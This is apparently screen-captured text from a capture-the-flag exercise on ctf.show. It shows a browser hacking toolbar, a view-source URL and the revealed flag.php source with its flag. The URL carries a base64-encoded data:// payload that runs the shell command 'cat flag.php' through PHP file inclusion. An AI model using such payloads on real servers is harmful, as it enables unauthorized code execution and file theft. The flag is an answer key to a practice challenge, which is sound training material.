 Load URL
view-source:https://0e9c06ec-5607-4be2-bf4e-7fbafb7c398f.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date: 2020-09-04 05:12:00
7 # @Last Modified by: h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{3e373a77-8234-4c22-a46e-ee469dbbd666}";